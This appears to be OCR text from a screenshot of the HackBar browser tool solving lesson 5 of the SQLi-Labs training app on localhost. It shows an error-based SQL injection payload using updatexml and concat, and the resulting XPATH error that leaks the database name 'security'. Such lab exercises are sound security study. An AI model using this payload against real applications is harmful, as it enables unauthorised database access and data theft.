 Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-5/?id=-1' and
updatexml(1,concat(0x7e,database(),0x7e),1)--+
Enable Post data
Enable Referer
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5